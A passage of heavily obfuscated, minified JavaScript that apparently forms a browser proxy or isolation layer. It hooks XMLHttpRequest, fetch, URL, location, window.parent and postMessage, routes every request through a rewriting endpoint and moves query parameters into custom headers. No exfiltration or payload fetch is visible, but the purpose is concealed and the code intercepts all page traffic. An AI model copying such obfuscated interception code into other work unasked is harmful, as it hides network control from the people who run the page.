vR[(M7(0x200))](vV))[M7(0xdd6)]=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV[M7(0xdd6)],'kind':b0['MN'][M7(0xc57)],'baseUrl':vC,'endpoint':b1['A'][M7(0x88d)]}))),vP&&b9['A'][M7(0xfc8)](vR)[M7(0x6cb)][M7(0xe04)](this,M7(0xe2c),()=>{const M8=M7;0x4===this[M8(0x942)]&&b4['A'][M8(0x9d7)](M8(0x50f)[M8(0x754)](vP,')'),vm,this[M8(0xa66)]);});for(var H2=arguments[M7(0x218)],H3=new Array(H2>0x2?H2-0x2:0x0),H4=0x2;H4<H2;H4++)H3[H4-0x2]=arguments[H4];const H5=b9['A'][M7(0xfc8)](vR)[M7(0x496)][M7(0xe04)](this,vL,vV,...H3);for(const [H6,H7]of Object[M7(0x8cb)](H0))this[M7(0x9a3)](M7(0x1ea)[M7(0x754)](H6),aB(H7));return H5;}),aA(vR,KP(0x3f6),KP(0xf3e),{'get':function(){const M9=KP;for(var vL=arguments[M9(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][M9(0xfc8)](vR)[M9(0xdd8)][M9(0xfc8)][M9(0xe04)](this,...vV);return vP&&(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[M9(0xc2a)]:vP;}}),aS(vR,KP(0x3f6),KP(0x19f),function(){const Mb=KP;for(var vL=arguments[Mb(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][Mb(0xfc8)](vR)[Mb(0xc36)][Mb(0xe04)](this,...vV);}),aS(vR,KP(0x921),KP(0xa96),function(vL,vV,vm){const Ma=KP;return vm&&(vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][Ma(0xc57)],'baseUrl':b9['A'][Ma(0xfc8)](vR)[Ma(0xa31)][Ma(0xfc8)][Ma(0xa6f)](vR[Ma(0x5f8)]),'endpoint':b1['A'][Ma(0x88d)]})),b9['A'][Ma(0xfc8)](vR)[Ma(0x42b)][Ma(0xe04)](this,vL,vV,vm);}),aJ(vR,KP(0xfbc),function(vL,vV,vm){const Mv=KP,vP=vV&&vV[Mv(0x958)](Mv(0x665))?(0x0,ab['oY'])({'protectUrlContext':vw,'value':vV}):vV;return new(b9['A'][Mv(0xfc8)](vR))[(Mv(0xfbc))](vL,vP,vm);}),aJ(vR,KP(0xdaa),function(vL,vV){const MH=KP;return vL?new(b9['A'][MH(0xfc8)](vR))[(MH(0xdaa))]((0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][MH(0xa17)],'baseUrl':b9['A'][MH(0xfc8)](vR)[MH(0xa31)][MH(0xfc8)][MH(0xa6f)](vR[MH(0x5f8)]),'endpoint':b1['A'][MH(0x88d)]}),vV):new(b9['A'][MH(0xfc8)](vR))[(MH(0xdaa))](vL,vV);}),vR[KP(0x15b)]=aR(vR,KP(0xd5d),KP(0x5d0),{'get':function(vL,vV){const MO=KP,vm=vR[MO(0x5d0)][vV];if(MO(0x648)==typeof vV&&[MO(0xdd6),MO(0x148),MO(0x418),MO(0x700),MO(0x55e),MO(0xc11),MO(0x587),MO(0x652),MO(0xa55)][MO(0x958)](vV)){const vP=vR[MO(0x5d0)][MO(0xdd6)],vC=new URL(vP);return new URL((0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[MO(0xc2a)]:vP)[vV]||vC[vV];}return MO(0x64e)===vV?vR[MO(0x5d0)][vV]:MO(0x8d2)===vV?function(){const MG=MO,H0=vR[MG(0x5d0)][MG(0xdd6)];return(0x0,b0['EW'])(H0)?(0x0,b0['sH'])(H0)[MG(0xc2a)]:H0;}:MO(0xabd)==typeof vm?vm[MO(0x411)](vR[MO(0x5d0)]):vm;},'set':function(vL,vV,vm){const Ms=KP;return vR[Ms(0x5d0)][vV]=vm,!0x0;}}),vR[KP(0x5f8)][KP(0x15b)]=aR(vR,KP(0x5f8),KP(0x5d0),{'get':function(vL,vV){const Mx=KP,vm=vR[Mx(0x5f8)][Mx(0x5d0)][vV];if(Mx(0x648)==typeof vV&&[Mx(0xdd6),Mx(0x148),Mx(0x418),Mx(0x700),Mx(0x55e),Mx(0xc11),Mx(0x587),Mx(0x652),Mx(0xa55)][Mx(0x958)](vV)){const vP=vR[Mx(0x5f8)][Mx(0x5d0)][Mx(0xdd6)];return new URL((0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[Mx(0xc2a)]:vP)[vV];}return Mx(0x64e)===vV?vR[Mx(0x5f8)][Mx(0x5d0)][vV]:Mx(0x8d2)===vV?function(){const MX=Mx,vC=vR[MX(0x5f8)][MX(0x5d0)][MX(0xdd6)];return(0x0,b0['EW'])(vC)?(0x0,b0['sH'])(vC)[MX(0xc2a)]:vC;}:Mx(0xabd)==typeof vm?vm[Mx(0x411)](vR[Mx(0x5f8)][Mx(0x5d0)]):vm;},'set':function(vL,vV,vm){const Mr=KP;return vR[Mr(0x5f8)][Mr(0x5d0)][vV]=vm,!0x0;}}),vR[KP(0x7b8)]=aR(vR,KP(0xd5d),KP(0x844),(vq=vR,{'get':function(vL,vV){const ME=KP;if(ME(0x7b8)===vV)return vq[ME(0x844)][ME(0x844)]===vq[ME(0x844)]?vq[ME(0x7b8)]:vq[ME(0x844)][ME(0x844)];if(ME(0x15b)===vV)return vq[ME(0x844)][ME(0x5d0)];const vm=vq[ME(0x844)][vV];return ME(0xce0)===vV?function(vP,vC){const Mh=ME;for(var H0=arguments[Mh(0x218)],H1=new Array(H0>0x2?H0-0x2:0x0),H2=0x2;H2<H0;H2++)H1[H2-0x2]=arguments[H2];return vq[Mh(0x844)][Mh(0xce0)](vP,'*',...H1);}:ME(0xabd)==typeof vm&&vm[ME(0x411)][ME(0x8d2)]()[ME(0x958)](ME(0xa5b))?vm[ME(0x411)](vq[ME(0x844)]):vm;},'set':function(vL,vV,vm){const Mf=KP;return vq[Mf(0x844)][vV]=vm,!0x0;}})),Object[KP(0xba5)](vR)[KP(0xdcd)](vL=>{const Mt=KP;try{if(!vL[Mt(0x7e2)](Mt(0x685))||!vL[Mt(0xb66)](Mt(0xb41)))return;const vV=[Mt(0xc8b),Mt(0x1e6)];for(const vm of vV){const vP=vR[Mt(0xc30)][Mt(0x34f)](vR[vL][Mt(0x289)],vm);vP&&vR[Mt(0xc30)][Mt(0xf49)](vR[vL][Mt(0x289)],vm,{'get':function(){const Mk=Mt;for(var vC=arguments[Mk(0x218)],H0=new Array(vC),H1=0x0;H1<vC;H1++)H0[H1]=arguments[H1];let H2=vP[Mk(0xfc8)][Mk(0xe04)](this,...H0);return Mk(0x648)==typeof H2&&H2[Mk(0x7e2)](Mk(0xaf8))&&(H2=H2[Mk(0x620)](0x3)),H2;},'set':function(vC){const Mc=Mt;Mc(0x648)!=typeof vC&&Mc(0x575)!=typeof vC||(vC=Mc(0xaf8)+vC);const H0=vP[Mc(0xfc8)][Mc(0xe04)](this);for(var H1=arguments[Mc(0x218)],H2=new Array(H1>0x1?H1-0x1:0x0),H3=0x1;H3<H1;H3++)H2[H3-0x1]=arguments[H3];return H0===vC?vC:vP[Mc(0xac3)][Mc(0xe04)](this,vC,...H2);}});}}catch(vC){}});},aR=function(vw,vR,vJ,vS){const Ml=Uv;let vA=arguments[Ml(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return vw[vR]&&vw[vR][vJ]?new Proxy({},{'get':function(vT,vj){const MN=Ml;try{for(var vZ=arguments[MN(0x218)],vo=new Array(vZ>0x2?vZ-0x2:0x0),vq=0x2;vq<vZ;vq++)vo[vq-0x2]=arguments[vq];if(vS&&vS[MN(0xfc8)]&&aj[MN(0xe04)](this,vw,vR,vJ,vA,null,null))return vS[MN(0xfc8)][MN(0xe04)](vT,vT,vj,...vo);{const vY=vw[vR][vJ][vj];return MN(0xabd)==typeof vY?vY[MN(0x411)](vw[vR][vJ]):vY;}}catch(vy){b4['A'][MN(0x9d7)](MN(0xc2f)+vR+'.'+vJ+'.'+vj[MN(0x8d2)](),vy[MN(0x68f)]);const vL=vw[vR][vJ][vj];return MN(0xabd)==typeof vL?vL[MN(0x411)](vw[vR][vJ]):vL;}},'set':function(vT,vj,vZ){const MU=Ml;try{for(var vo=arguments[MU(0x218)],vq=new Array(vo>0x3?vo-0x3:0x0),vY=0x3;vY<vo;vY++)vq[vY-0x3]=arguments[vY];return vS&&vS[MU(0xac3)]&&aj[MU(0xe04)](this,vw,vR,vJ,vA,null,null)?vS[MU(0xac3)][MU(0xe04)](vT,vT,vj,vZ,...vq):(vw[vR][vJ][vj]=vZ,!0x0);}catch(vy){return b4['A'][MU(0x9d7)](MU(0x6b5)+vR+'.'+vJ+'.'+vj[MU(0x8d2)]()+'='+vZ[MU(0x8d2)](),vy[MU(0x68f)]),vw[vR][vJ][vj]=vZ,!0x0;}}}):null;},aJ=function(vw,vR,vJ){const MK=Uv;let vS=arguments[MK(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;vw[vR]&&vw[vR][MK(0x289)]&&(vw[vR]=function(){const Mi=MK;for(var vA=arguments[Mi(0x218)],vT=new Array(vA),vj=0x0;vj<vA;vj++)vT[vj]=arguments[vj];try{return vJ&&aj[Mi(0xe04)](this,vw,vR,Mi(0x284),vS,null,null,...vT)?vJ[Mi(0xe04)](this,...vT):new(b9['A'][Mi(0xfc8)](vw))[vR](...vT);}catch(vZ){return b4['A'][Mi(0x9d7)](Mi(0xb90)+vR+Mi(0xd97),vZ[Mi(0x68f)],...vT),new(b9['A'][Mi(0xfc8)](vw))[vR](...vT);}},Object[MK(0xf49)](vw[vR],MK(0x4c7),{'value':vR}),Object[MK(0xf49)](vw[vR],MK(0xd15),{'value':!0x0}),vw[vR][MK(0x289)]=b9['A'][MK(0xfc8)](vw)[vR+MK(0xec5)]);},aS=function(vw,vR,vJ,vS){const MI=Uv;let vA=arguments[MI(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,vT=arguments[MI(0x218)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!b9['A'][MI(0xfc8)](vw)[vR+'_'+vJ])return;const vj=MI(0xd5d)===vR[MI(0xec2)]()?vw:MI(0x5f8)===vR?vw[MI(0x5f8)]:MI(0x77c)===vR?vw[MI(0x77c)]:vw[vR][MI(0x289)],vZ=function(){const Mz=MI;for(var vq=arguments[Mz(0x218)],vY=new Array(vq),vy=0x0;vy<vq;vy++)vY[vy]=arguments[vy];try{return vS&&aj[Mz(0xe04)](this,vw,vR,vJ,vA,null,null,...vY)?vS[Mz(0xe04)](this,...vY):b9['A'][Mz(0xfc8)](vw)[vR+'_'+vJ][Mz(0xe04)](this,...vY);}catch(vL){if(vT[Mz(0x630)])throw vL;return Mz(0x77c)!==vR&&b4['A'][Mz(0x9d7)](Mz(0xb90)+vR+'.'+vJ,vL[Mz(0x68f)],...vY),b9['A'][Mz(0xfc8)](vw)[vR+'_'+vJ][Mz(0xe04)](this,...vY);}};Object[MI(0xf49)](vZ,MI(0x4c7),{'value':vJ}),Object[MI(0xf49)](vZ,MI(0xd15),{'value':!0x0}),vw===top&&Object[MI(0xf49)](vZ,MI(0x8d2),{'value':function(){const MM=MI;return b9['A'][MM(0xfc8)](vw)[vR+'_'+vJ][MM(0x8d2)]();}});const vo=Object[MI(0x34f)](vj,vJ);if(vo){const vq={...vo,'value':vZ};delete vq[MI(0xfc8)],delete vq[MI(0xac3)],Object[MI(0xf49)](vj,vJ,vq);}else vj[vJ]=vZ;},aA=function(vw,vR,vJ,vS){const Mp=Uv;let vA=arguments[Mp(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!b9['A'][Mp(0xfc8)](vw)[vR+'_'+vJ])return;const vT=function(){const MQ=Mp;for(var vZ=arguments[MQ(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];try{return vS&&vS[MQ(0xfc8)]&&aj[MQ(0xe04)](this,vw,vR,vJ,vA,null,null,...vo)?vS[MQ(0xfc8)][MQ(0xe04)](this,...vo):b9['A'][MQ(0xfc8)](vw)[vR+'_'+vJ][MQ(0xfc8)][MQ(0xe04)](this,...vo);}catch(vY){return b4['A'][MQ(0x9d7)](MQ(0xa9c)+vR+'.'+vJ+MQ(0x7df),vY[MQ(0x68f)],...vo),b9['A'][MQ(0xfc8)](vw)[vR+'_'+vJ][MQ(0xfc8)][MQ(0xe04)](this,...vo);}};Object[Mp(0xf49)](vT,Mp(0x4c7),{'value':Mp(0x71e)+vJ}),Object[Mp(0xf49)](vT,Mp(0xd15),{'value':!0x0});const vj=function(){const Mg=Mp;for(var vZ=arguments[Mg(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];try{return vS&&vS[Mg(0xac3)]&&aj[Mg(0xe04)](this,vw,vR,vJ,vA,null,null,...vo)?vS[Mg(0xac3)][Mg(0xe04)](this,...vo):b9['A'][Mg(0xfc8)](vw)[vR+'_'+vJ][Mg(0xac3)][Mg(0xe04)](this,...vo);}catch(vY){b4['A'][Mg(0x9d7)](Mg(0xa9c)+vR+'.'+vJ+Mg(0x389),vY[Mg(0x68f)],...vo),b9['A'][Mg(0xfc8)](vw)[vR+'_'+vJ][Mg(0xac3)][Mg(0xe04)](this,...vo);}};Object[Mp(0xf49)](vj,Mp(0x4c7),{'value':Mp(0x40d)+vJ}),Object[Mp(0xf49)](vj,Mp(0xd15),{'value':!0x0}),vw[Mp(0xc30)][Mp(0xf49)](Mp(0xd5d)===vR[Mp(0xec2)]()?vw:vw[vR][Mp(0x289)],vJ,{'get':vT,'set':vj});},aT=function(vw,vR,vJ,vS,vA){const MD=Uv;let vT=arguments[MD(0x218)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return b9['A'][MD(0xfc8)](vw)[vR+'_'+vJ]&&vw[MD(0xc30)][MD(0xf49)](vw[vR][MD(0x289)],vJ,{'get':function(){const MB=MD;for(var vj=this,vZ=arguments[MB(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];const vY=b9['A'][MB(0xfc8)](vw)[vR+'_'+vJ][MB(0xfc8)][MB(0xe04)](this,...vo);if(!vY||void 0x0===Proxy||!vS||!aj[MB(0xe04)](this,vw,vR,vJ,vT,null,null,...vo))return vY;const vy={},vL=vS[MB(0xfc8)];vL&&(vy[MB(0xfc8)]=function(vC,H0){const MF=MB;try{for(var H1=arguments[MF(0x218)],H2=new Array(H1>0x2?H1-0x2:0x0),H3=0x2;H3<H1;H3++)H2[H3-0x2]=arguments[H3];return vL[MF(0xe04)](vj,vC,H0,...H2);}catch(H4){return b4['A'][MF(0x9d7)](MF(0xc2f)+vR+'.'+vJ+'.'+H0[MF(0x8d2)](),H4[MF(0x68f)]),vC[H0];}});const vV=vS[MB(0xac3)];vV&&(vy[MB(0xac3)]=function(vC,H0,H1){const Md=MB;try{for(var H2=arguments[Md(0x218)],H3=new Array(H2>0x3?H2-0x3:0x0),H4=0x3;H4<H2;H4++)H3[H4-0x3]=arguments[H4];return vV[Md(0xe04)](vj,vC,H0,H1,...H3);}catch(H5){return b4['A'][Md(0x9d7)](Md(0x6b5)+vR+'.'+vJ+'.'+H0[Md(0x8d2)]()+'='+H1,H5[Md(0x68f)]),vC[H0]=H1,!0x0;}});const vm=vS[MB(0x760)];vm&&(vy[MB(0x760)]=function(vC){const MW=MB;return vm[MW(0xe04)](vC,vC);});const vP=vS[MB(0x34f)];return vP&&(vy[MB(0x34f)]=function(vC,H0){const Me=MB;return vP[Me(0xe04)](vC,vC,H0);}),new Proxy(vY,vy);},'set':function(){const Mn=MD;if(!b9['A'][Mn(0xfc8)](vw)[vR+'_'+vJ][Mn(0xac3)])return!0x0;for(var vj=arguments[Mn(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return vA&&aj[Mn(0xe04)](this,vw,vR,vJ,vT,null,null,...vZ)?vA[Mn(0xe04)](this,...vZ):b9['A'][Mn(0xfc8)](vw)[vR+'_'+vJ][Mn(0xac3)][Mn(0xe04)](this,...vZ);}});};function aj(vw,vR,vJ,vS){const Mu=Uv;for(var vA=arguments[Mu(0x218)],vT=new Array(vA>0x6?vA-0x6:0x0),vj=0x6;vj<vA;vj++)vT[vj-0x6]=arguments[vj];return!vS||vS[Mu(0xe04)](this,...vT);}const aZ=(vw,vR,vJ)=>{const Mw=Uv;try{const vS=au(vR);if(vS&&(!vJ||Mw(0x8b9)===vJ||Mw(0xb03)===vJ||vJ[Mw(0x7e2)](Mw(0xca8))))return!0x0;if(vJ){const vA=ao(vw);if(!vA)return!0x1;const vT=new URL((0x0,b0['EW'])(vJ)?(0x0,b0['sH'])(vJ)[Mw(0xc2a)]:vJ,vA[Mw(0xdd6)]);if(vS&&vT[Mw(0x700)]===vA[Mw(0x700)])return!0x0;try{if(Mw(0xb03)===vR[Mw(0x5d0)][Mw(0xdd6)])return!0x0;}catch(vj){}}}catch(vZ){}return!0x1;},ao=vw=>{const MR=Uv;let vR=vw;for(;;){try{const vJ=vR[MR(0x5d0)][MR(0xdd6)],vS=new vw[(MR(0x200))]((0x0,b0['EW'])(vJ)?(0x0,b0['sH'])(vJ)[MR(0xc2a)]:vJ);if(MR(0x20c)!==vS[MR(0x700)])return vS;}catch(vA){break;}if(vR===vR[MR(0x844)])break;vR=vR[MR(0x844)];}b4['A'][MR(0x230)](MR(0x18b),vw);};function aq(vw,vR){const MJ=Uv;return vR instanceof vw[MJ(0x3fe)]&&vR[MJ(0x69a)]instanceof vw[MJ(0x678)];}function aY(vw,vR,vJ){const MS=Uv;if(aq(vw,vJ))throw new TypeError(MS(0x65f));if(vJ instanceof vw[MS(0x3fe)]){const vS=vJ[MS(0xa3f)],{url:vA,additionalHeaders:vT}=ay(vw,0x0,new vw[(MS(0x200))](vJ[MS(0xa3f)]));return{'protectedInput':new vw[(MS(0x3fe))]((0x0,b0['Wq'])({'protectUrlContext':vR,'url':vA[MS(0xdd6)],'baseUrl':b9['A'][MS(0xfc8)](vw)[MS(0xa31)][MS(0xfc8)][MS(0xa6f)](vw[MS(0x5f8)]),'endpoint':b1['A'][MS(0x88d)]}),vJ),'originalUrl':vS,'additionalHeaders':vT};}if(vJ instanceof vw[MS(0x200)]){const vj=vJ[MS(0xdd6)],{additionalHeaders:vZ,url:vo}=ay(vw,0x0,vJ),vq=(0x0,b0['Wq'])({'protectUrlContext':vR,'url':vo[MS(0xdd6)],'kind':b0['MN'][MS(0xc57)],'baseUrl':b9['A'][MS(0xfc8)](vw)[MS(0xa31)][MS(0xfc8)][MS(0xa6f)](vw[MS(0x5f8)]),'endpoint':b1['A'][MS(0x88d)]});return{'protectedInput':new vw[(MS(0x200))](vq),'originalUrl':vj,'additionalHeaders':vZ};}if(MS(0x648)==typeof vJ){const vY=vJ,vy=b9['A'][MS(0xfc8)](vw)[MS(0xa31)][MS(0xfc8)][MS(0xa6f)](vw[MS(0x5f8)]),{additionalHeaders:vL,url:vV}=ay(vw,0x0,(0x0,b0['Xz'])(vJ,vy));return{'protectedInput':(0x0,b0['Wq'])({'protectUrlContext':vR,'url':vV[MS(0xdd6)],'kind':b0['MN'][MS(0xc57)],'baseUrl':vy,'endpoint':b1['A'][MS(0x88d)]}),'originalUrl':vY,'additionalHeaders':vL};}return console[MS(0x8ff)](MS(0xd55),vJ,typeof vJ),vJ;}function ay(vw,vR,vJ){const MA=Uv,vS={},vA=new vw[(MA(0x200))](vJ);if((MA(0xb1d)===vA[MA(0x418)]||MA(0x6a3)===vA[MA(0x418)])&&MA(0x193)===vA[MA(0xa55)]){const vT=vA[MA(0xc1b)][MA(0xfc8)](MA(0x301));null!==vT&&(vA[MA(0xc1b)][MA(0x395)](MA(0x301)),vS[MA(0x301)]=vT);const vj=vA[MA(0xc1b)][MA(0xfc8)](MA(0x534));null!==vj&&(vA[MA(0xc1b)][MA(0x395)](MA(0x534)),vS[MA(0x534)]=vj);const vZ=vA[MA(0xdd6)][MA(0x218)],vo=vA[MA(0xc1b)][MA(0xfc8)](MA(0x223));vZ>=0x1388&&vo&&vo[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x223)),vS[MA(0x223)]=vo);const vq=vA[MA(0xc1b)][MA(0xfc8)](MA(0x571));vZ>=0x1388&&vq&&vq[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x571)),vS[MA(0x571)]=vq);const vY=vA[MA(0xc1b)][MA(0xfc8)](MA(0xcfd));vZ>=0x1388&&vY&&vY[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0xcfd)),vS[MA(0xcfd)]=vY);const vy=vA[MA(0xc1b)][MA(0xfc8)](MA(0x9ad));vZ>=0x1388&&vy&&vy[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x9ad)),vS[MA(0x9ad)]=vy);const vL=vA[MA(0xc1b)][MA(0xfc8)](MA(0xb69));vZ>=0x1388&&vL&&vL[MA(0x218)]>=0x1f4&&(vA[MA(0xc1b)][MA(0x395)](MA(0xb69)),vS[MA(0xb69)]=vL);const vV=vA[MA(0xc1b)][MA(0xfc8)](MA(0x78f));vZ>=0x1388&&vV&&vV[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x78f)),vS[MA(0x78f)]=vV);}if(vA[MA(0x418)][MA(0xb66)](MA(0x53d))&&MA(0x98b)===vA[MA(0xa55)]){const vm=vA[MA(0xc1b)][MA(0xfc8)](MA(0x6eb));vm&&vm[MA(0x218)]>=0x3e8&&(vA[MA(0xc1b)][MA(0x395)](MA(0x6eb)),vS[MA(0x6eb)]=vm);}if(MA(0x9ba)===vA[MA(0x418)]&&MA(0xa11)===vA[MA(0xa55)]){const vP=vA[MA(0xc1b)][MA(0xfc8)](MA(0xb96));null!==vP&&(vA[MA(0xc1b)][MA(0x395)](MA(0xb96)),vS[MA(0xb96)]=vP);}return{'url':vA,'additionalHeaders':vS};}async function aL(vw,vR,vJ){const MT=Uv,vS=vJ[MT(0xa3f)];if(!aq(vw,vJ))throw new TypeError(MT(0xf40));let vA='';const vT=new URL(vJ[MT(0xa3f)]);if(MT(0xf75)===vT[MT(0x418)]||MT(0x275)===vT[MT(0x418)]&&MT(0xe9b)===vT[MT(0xa55)]&&'1'===vT[MT(0xc1b)][MT(0xfc8)](MT(0x4f7))){const vy=await async function(vL){const Mj=MT,vV=new DecompressionStream(Mj(0x4f7)),vm=vL[Mj(0x264)](vV),vP=await new Response(vm)[Mj(0xa41)]();return new TextDecoder()[Mj(0xf24)](new Uint8Array(vP));}(vJ[MT(0x69a)]);vA=await async function(vL){const MZ=MT,vV=new TextEncoder()[MZ(0xeba)](vL),vm=new CompressionStream(MZ(0x4f7)),vP=vm[MZ(0x5d9)][MZ(0xd21)]();return vP[MZ(0x851)](vV),vP[MZ(0x809)](),await new Response(vm[MZ(0xc5e)])[MZ(0xa41)]();}(vy);}else vA=await async function(vL){const Mo=MT,vV=vL[Mo(0xaeb)](),vm=new TextDecoder();let vP='';return async function vC(){const Mq=Mo,{done:H0,value:H1}=await vV[Mq(0x76d)]();return H0?vP:(vP+=vm[Mq(0xf24)](H1,{'stream':!0x0}),vC());}();}(vJ[MT(0x69a)]);const vj=ay(vw,0x0,new vw[(MT(0x200))](vJ[MT(0xa3f)])),vZ=vj[MT(0xa3f)],vo=vj[MT(0x42d)],vq=new vw[(MT(0x3fe))]((0x0,b0['Wq'])({'protectUrlContext':vR,'url':vZ[MT(0xdd6)],'baseUrl':b9['A'][MT(0xfc8)](vw)[MT(0xa31)][MT(0xfc8)][MT(0xa6f)](vw[MT(0x5f8)]),'endpoint':b1['A'][MT(0x88d)]}),{'method':vJ[MT(0x9e1)],'browsingTopics':!!isSecureContext,'body':vA,'cache':vJ[MT(0xa4e)],'credentials':vJ[MT(0x45b)],'headers':vJ[MT(0xc53)],'integrity':vJ[MT(0x670)],'keepalive':vJ[MT(0xb4a)],'mode':vJ[MT(0xc03)],'redirect':vJ[MT(0x6d4)],'referrer':vJ[MT(0x11c)],'referrerPolicy':vJ[MT(0x9cf)],'signal':vJ[MT(0xc51)]}),vY=new vw[(MT(0x200))](vS);if([MT(0x97c),MT(0xba4),MT(0x381),MT(0x155)][MT(0x958)](vY[MT(0x418)]))throw new Error(MT(0xbc4));return{'protectedInput':vq,'originalUrl':vS,'additionalHeaders':vo};}function aV(vw,vR,vJ){const MY=Uv;if(vR){const vS=MY(0xc53)in vR?new Headers(vR[MY(0xc53)]):vw instanceof Request?new Headers(vw[MY(0xc53)]):new Headers();for(const [vA,vT]of Object[MY(0x8cb)](vJ))vS[MY(0xac3)](MY(0x1ea)[MY(0x754)](vA),aB(vT));vR[MY(0xc53)]=vS;}else{const vj=new Headers(vw instanceof Request?vw[MY(0xc53)]:{});for(const [vZ,vo]of Object[MY(0x8cb)](vJ))vj[MY(0xac3)](MY(0x1ea)[MY(0x754)](vZ),aB(vo));vR={'headers':vj};}return vR;}var am=v(0x1fc3);async function aP(vw,vR,vJ,vS){const My=Uv,vA=Array[My(0xe28)](vw[My(0x5f8)][My(0x7bd)])[My(0x91a)](vT=>!vS[My(0x958)](vT))[My(0x91a)](vT=>!(0x0,b0['EW'])(b9['A'][My(0xfc8)](vw)[My(0x590)][My(0xfc8)][My(0xe04)](vT)));vS[My(0x83e)](...vA);for(const vT of vA){const vj=b9['A'][My(0xfc8)](vw)[My(0x590)][My(0xfc8)][My(0xe04)](vT);(0x0,b8['pI'])(vJ,vj)&&await(0x0,am['A1'])(vw,vR,vj)&&((0x0,am['VL'])(vw,vR,vj),(0x0,am['AG'])(vw,vR,vT));}}function aC(vw,vR,vJ){const vS=[];return()=>{const ML=a2a;aP(vw,vR,vJ,vS);const vA=[...vJ[ML(0xf5c)][ML(0x38c)](vj=>ML(0xe96)[ML(0x754)](vj,ML(0xcf5))[ML(0x754)](vj,'\x22]')),...vJ[ML(0xd63)][ML(0x38c)](vj=>'#'[ML(0x754)](CSS[ML(0xef6)](vj),',.')[ML(0x754)](CSS[ML(0xef6)](vj))),...vJ[ML(0xf37)][ML(0x38c)](vj=>'['[ML(0x754)](vj,']')),...vJ[ML(0xa84)][ML(0x38c)](vj=>vj[ML(0xb86)][ML(0x38c)](vZ=>'['[ML(0x754)](vj[ML(0x4c8)],'=\x22')[ML(0x754)](vZ,'\x22]')))[ML(0x532)](),...vJ[ML(0xf81)][ML(0x38c)](vj=>''[ML(0x754)](vj))][ML(0x558)](',');for(const vj of Array[ML(0xe28)](b9['A'][ML(0xfc8)](vw)[ML(0xce8)][ML(0xe04)](vw[ML(0x5f8)],vA)))(0x0,am['M5'])(vR,vJ,vj);for(const vZ of Array[ML(0xe28)](vw[ML(0x5f8)][ML(0xc75)]))try{var vT;if(vZ[ML(0xc56)]===vZ[ML(0x39a)][ML(0x218)])continue;if(vZ[ML(0xc56)]=vZ[ML(0x39a)][ML(0x218)],ML(0x8e9)===vZ[ML(0x191)][ML(0x8ab)])continue;if(null!==(vT=vZ[ML(0x21e)])&&void 0x0!==vT&&null!==(vT=vT['id'])&&void 0x0!==vT&&vT[ML(0x958)](ML(0x508)))continue;(0x0,am['VE'])(vR,vJ,vZ[ML(0x39a)]);}catch(vo){(0x0,am['vR'])(vR,vw,vZ);}};}var v0=v(0xcc4);function v1(vw){const MV=Uv;try{const vR=new URL(vw),vJ=new URL(b1['A'][MV(0x88d)])[MV(0x418)];return vR[MV(0x418)][MV(0xb66)](vJ);}catch{return!0x1;}}function v2(vw,vR,vJ,vS){const Mm=Uv;let vA=arguments[Mm(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const vT=vR+'_'+vJ;if(function(vj,vZ){var vo;return!(null===(vo=function(vq){const vY=function(vy){const MP=a2a;return MP(0xd86)+(0x0,v0['t'])(vy[MP(0x5d0)][MP(0x418)]+MP(0x51f));}(vq);return vq[vY]||(vq[vY]={}),vq[vY];}(vj))||void 0x0===vo||!vo[vZ]);}(vw,vT)){const vj=function(vZ){const vo=function(vq){const MC=a2a;return MC(0xd86)+(0x0,v0['t'])(vq[MC(0x5d0)][MC(0x418)]+MC(0x771));}(vZ);return vZ[vo]||(vZ[vo]={}),vZ[vo];}(vw);vj[vT]||(vj[vT]=function(vZ){const p0=Mm;for(var vo=arguments[p0(0x218)],vq=new Array(vo>0x1?vo-0x1:0x0),vY=0x1;vY<vo;vY++)vq[vY-0x1]=arguments[vY];if(vA&&!vA[p0(0xe04)](this,...vq))return vZ[p0(0xe04)](this,...vq);try{return vS[p0(0xe04)](this,vZ,...vq);}catch(vy){return b4['A'][p0(0x9d7)](p0(0xb90)+vR+'.'+vJ,vy[p0(0x68f)],...vq),vZ[p0(0xe04)](this,...vq);}});}else aS(vw,vR,vJ,function(){const p1=Mm,vZ=b9['A'][p1(0xfc8)](vw)[vT];for(var vo=arguments[p1(0x218)],vq=new Array(vo),vY=0x0;vY<vo;vY++)vq[vY]=arguments[vY];return vS[p1(0xe04)](this,vZ,...vq);},vA);}function v3(vw,vR,vJ,vS){const p2=Uv;if(vR[p2(0x84a)]||vR[p2(0xa6c)])return;vR[p2(0x84a)]=!0x0,b9['A'][p2(0x17f)](vR),(function(){const p3=p2;let vj=arguments[p3(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const vZ=p3(0xc89);if(b9['A'][p3(0xfc8)](window)[p3(0x688)][p3(0xe04)](window[p3(0x5f8)][p3(0x72a)],p3(0x1a2)[p3(0x754)](vZ,'\x22]')))return;const 